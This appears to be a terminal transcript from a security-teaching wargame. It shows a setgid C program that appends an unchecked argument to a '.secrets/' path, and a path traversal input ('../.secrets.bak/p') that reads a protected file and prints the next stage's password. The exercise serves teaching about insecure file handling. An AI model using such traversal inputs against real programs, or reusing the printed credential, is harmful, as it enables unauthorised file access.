 kev — stage11@cmdbox44: ~ — ssh e12122544@tese.esse-teaching.at -p 12345 — 125×64
[stage11@cmdbox44:~$ ls -la ]
total 48
drwxr-x--- 4 root stage11   4096 Jan 10 03:11 .
drwxr-xr-x 1 root root      4096 Jan 10 03:11 ..
-rw-r----- 1 root stage11    220 Mar 29  2024 .bash_logout
-rw-r----- 1 root stage11   3526 Mar 29  2024 .bashrc
-rw-r----- 1 root stage11    807 Mar 29  2024 .profile
drwxr-xr-x 2 root stage11b  4096 Jan 10 03:11 .secrets
drwxr-xr-x 2 root stage11b  4096 Jan 10 03:11 .secrets.bak
-rwxr-s--x 1 root stage11b 16144 Jan 10 03:11 sdv2
-rw-r--r-- 1 root root       479 Jan 10 03:11 sdv2.c
[stage11@cmdbox44:~$ cat sdv2.c ]
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
#include <unistd.h>
int main(int argc, char *argv[]) {
   char docname[200];
  if (argc != 2) {
    fprintf(stderr, "Wrong number of arguments!\n");
    exit(1);
  }
  memset(docname, '\0', sizeof(docname));
  strcpy(docname, ".secrets/");
  strncat(docname, argv[1], 150);
  fprintf(stdout, "Okay, let's see the docs...\n");
  setregid(getegid(), getegid());
  execlp("/bin/cat", "/bin/cat", docname, NULL);
}
[stage11@cmdbox44:~$ ls -la .secrets ]
total 24
drwxr-xr-x 2 root stage11b 4096 Jan 10 03:11 .
drwxr-x--- 4 root stage11  4096 Jan 10 03:11 ..
-rw-r----- 1 root stage11b   41 Jan 10 03:11 1
-rw-r----- 1 root stage11b    4 Jan 10 03:11 2
-rw-r----- 1 root stage11b   24 Jan 10 03:11 3
-rw-r----- 1 root stage11b   81 Jan 10 03:11 p
[stage11@cmdbox44:~$ ./sdv2 1 ]
Okay, let's see the docs...
So einfach ist es auch dieses Mal nicht.
[stage11@cmdbox44:~$ ./sdv2 2 ]
Okay, let's see the docs...
:-)
[stage11@cmdbox44:~$ ./sdv2 3 ]
Okay, let's see the docs...
Leider nichts gewonnen.
[stage11@cmdbox44:~$ ./sdv2 p ]
Okay, let's see the docs...
stage12:{Passwort wurde aus Sicherheitsgründen an einen anderen Ort verschoben}
[stage11@cmdbox44:~$ ls -la .secrets.bak/ ]
total 12
drwxr-xr-x 2 root stage11b 4096 Jan 10 03:11 .
drwxr-x--- 4 root stage11  4096 Jan 10 03:11 ..
-rw-r----- 1 root stage11b   21 Jan 10 03:11 p
[stage11@cmdbox44:~$ ./sdv2 "../.secrets.bak/p" ]
Okay, let's see the docs...
stage12:ohghuiTh7ohx
stage11@cmdbox44:~$